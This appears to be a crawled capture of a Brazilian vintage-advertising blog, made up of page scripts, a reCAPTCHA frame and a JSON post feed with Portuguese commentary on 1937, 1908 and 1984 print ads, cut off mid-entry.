_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-content', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2mNpa4fhveLMtNI4rOY8zw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768851936177');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default?alt=json-in-script&callback=jQuery111007120305986982112_1768851930396&_=1768851930397
body_size: 45385
content:
// API callback
jQuery111007120305986982112_1768851930396({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2026-01-19T11:02:00.182-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"Utilidades do Lar"},{"term":"doces"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"rádio"},{"term":"governo"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"fotografia"},{"term":"perfumes"},{"term":"promoção"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"São Paulo"},{"term":"café"},{"term":"sorvetes"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"relógio"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"material para construção"},{"term":"sucos"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"historia"},{"term":"internet"},{"term":"pneus"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"seguros"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5397"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-8980341459794782419"},"published":{"$t":"2026-01-19T11:02:00.016-03:00"},"updated":{"$t":"2026-01-19T11:02:00.177-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"higiene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Barbex - 1937"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EO anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Barbex\" target=\"_blank\"\u003EBarbex\u003C\/a\u003E aposta no diálogo bem-humorado para vender suavidade, trazendo um casal em clima de intimidade e confiança, onde a mulher segura a lâmina e elogia a pele lisa do homem como sinal de cuidado e modernidade. O produto surge como solução elegante para o barbear diário, prometendo frescor, espuma abundante e zero irritação, mesmo para peles sensíveis. A ilustração reforça delicadeza, aproximação afetiva e segue o estilo gráfico típico dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2030?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1930\u003C\/a\u003E, enquanto a oferta de amostra grátis amplia o apelo imediato e ajuda a despertar curiosidade e confiança no creme.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa análise, o anúncio revela muito sobre comportamento e consumo na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de 15 de julho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1937\" target=\"_blank\"\u003E1937\u003C\/a\u003E. O barbear deixa de ser apenas uma obrigação masculina e passa a dialogar com estética, cuidado e até aprovação feminina. A escolha do casal como elemento central suaviza o discurso comercial e humaniza o produto. O texto é longo, explicativo e didático, algo comum na publicidade da época, reforçando benefícios técnicos e sensoriais. A promessa de fazer a barba até duas vezes por dia sem dor mostra como conforto e inovação já eram argumentos fortes naquele período.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s1259\/propaganda%20antiga%20barbex%201937.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1937, o Barbex vende suavidade e modernidade ao transformar o barbear em gesto de cuidado, intimidade e bem-estar.\" border=\"0\" data-original-height=\"1259\" data-original-width=\"946\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s16000\/propaganda%20antiga%20barbex%201937.jpg\" title=\"Em 1937, o Barbex vende suavidade e modernidade ao transformar o barbear em gesto de cuidado, intimidade e bem-estar.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/8980341459794782419\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/barbex-1937.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8980341459794782419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8980341459794782419"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/barbex-1937.html","title":"Barbex - 1937"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s72-c\/propaganda%20antiga%20barbex%201937.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6444319899609212582"},"published":{"$t":"2026-01-18T11:39:00.005-03:00"},"updated":{"$t":"2026-01-18T11:39:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 1900"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Injeção Forte do Dr. Bettencourt - 1908"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio aposta em tipografia carregada e linguagem direta para transmitir confiança imediata. A promessa é ousada: cura garantida para uma série de males femininos, algo comum na publicidade médica do início do século XX. O nome “Injeção Forte” já antecipa a ideia de potência e eficácia. A figura do médico especialista aparece como autoridade máxima, legitimando o produto. O texto não economiza nos superlativos e reforça resultados rápidos. Há uma clara tentativa de tranquilizar e convencer pelo excesso de certezas. O visual lembra avisos oficiais, quase um comunicado sério. Tudo é feito para reduzir dúvidas e acelerar a decisão. A presença da casa Granado como depositária reforça credibilidade comercial. O anúncio conversa diretamente com medos e desconfortos da época. Saúde feminina vira argumento central de venda. Um retrato fiel da medicina anunciada como solução absoluta.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Inje%C3%A7%C3%A3o+Forte+do+Dr.+Bettencourt\" target=\"_blank\"\u003EInjeção Forte do Dr. Bettencourt\u003C\/a\u003E veiculado no \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Jornal+do+Brasil\" target=\"_blank\"\u003EJornal do Brasil\u003C\/a\u003E, edição de 3 de fevereiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1908\" target=\"_blank\"\u003E1908\u003C\/a\u003E, revela um período em que a publicidade médica operava sem grandes restrições. A comunicação se apoia na autoridade do médico e em promessas radicais de cura, refletindo um tempo em que ciência, fé e marketing se misturavam livremente no discurso publicitário.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s1098\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1908, a publicidade médica aposta em promessas absolutas e autoridade científica para convencer, sem espaço para dúvidas ou questionamentos.\" border=\"0\" data-original-height=\"422\" data-original-width=\"1098\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s16000\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg\" title=\"Em 1908, a publicidade médica aposta em promessas absolutas e autoridade científica para convencer, sem espaço para dúvidas ou questionamentos.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6444319899609212582\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/injecao-forte-do-dr-bettencourt-1908.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6444319899609212582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6444319899609212582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/injecao-forte-do-dr-bettencourt-1908.html","title":"Injeção Forte do Dr. Bettencourt - 1908"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s72-c\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6844109720815559681"},"published":{"$t":"2026-01-17T11:23:00.013-03:00"},"updated":{"$t":"2026-01-17T11:23:00.109-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eletrônicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Linha Philco - 1984"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Philco\" target=\"_blank\"\u003EPhilco\u003C\/a\u003E aposta forte na emoção como ponte entre tecnologia e afeto. A cena do garoto diante da televisão cria uma conexão imediata com o telespectador, explorando identificação e sensibilidade. O título é direto e provocativo, sugerindo que a origem do choro não é tristeza, mas envolvimento. A imagem valoriza a experiência audiovisual como algo quase físico. O aparelho aparece como mediador de sentimentos, não apenas como produto eletrônico. A composição visual reforça proximidade e intimidade. A tecnologia surge como algo acessível e humano. O texto sustenta a ideia de inovação sem afastar o lado emocional. Há um discurso de modernidade, mas sem frieza. A marca se posiciona como parte da vida das pessoas. Não se vende apenas imagem e som, mas sensação. Um anúncio que conversa com o coração antes da razão.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Philco\" target=\"_blank\"\u003EPhilco\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E, edição de 8 de setembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1984\" target=\"_blank\"\u003E1984\u003C\/a\u003E, reflete bem o momento em que a eletrônica doméstica se consolida como entretenimento familiar. A comunicação deixa de focar apenas em especificações técnicas e aposta na experiência proporcionada pelo produto. A emoção vira argumento central, aproximando a marca do cotidiano e reforçando vínculos afetivos com o público.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s1182\/anuncio%20antigo%20produtos%20philco%201984.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1984, a Philco aposta na emoção para humanizar a tecnologia, mostrando a TV como geradora de experiências e sentimentos.\" border=\"0\" data-original-height=\"1182\" data-original-width=\"870\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s16000\/anuncio%20antigo%20produtos%20philco%201984.jpg\" title=\"Em 1984, a Philco aposta na emoção para humanizar a tecnologia, mostrando a TV como geradora de experiências e sentimentos.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6844109720815559681\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/linha-philco-1984.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6844109720815559681"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6844109720815559681"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/linha-philco-1984.html","title":"Linha Philco - 1984"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s72-c\/anuncio%20antigo%20produtos%20philco%201984.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4872665550069742260"},"published":{"$t":"2026-01-16T11:20:00.003-03:00"},"updated":{"$t":"2026-01-16T11:20:00.112-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 60"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Gordini (Willys-Overland) - 1962"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom uma imagem impactante, o anúncio coloca o \u003Ca 